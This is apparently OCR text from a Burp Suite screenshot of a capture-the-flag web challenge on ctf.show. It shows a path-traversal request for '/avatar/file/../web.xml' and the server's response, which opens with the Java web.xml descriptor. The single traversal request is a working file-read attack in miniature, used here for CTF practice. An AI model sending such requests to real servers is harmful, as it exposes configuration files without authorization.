 Request
Pretty Raw Hex \n
1 GET /avatar/file/../web.xml HTTP/1.1
2 Host:
534746dd-b79c-4c57-ac60-55feffc029b7.challenge
.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=
98B594CC3E558CD3DF6C13648C2B9498
9 Connection: close
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.21.1
3 Date: Wed, 25 May 2022 07:04:30 GMT
4 Content-Type: image/jpeg
5 Content-Length: 1358
6 Connection: close
7 Accept-Ranges: bytes
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <web-app
xmlns="http://xmlns.jcp.org/xml/ns/javaee"
11
xmlns:xsi="http://www.w3.org/2001/XMLSchema-in
stance"
12
xsi:schemaLocation="http://xmlns.jcp.org/xml/n
s/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4
.xsd"
Search...
0 m
1,544 b
INSPECTOR
英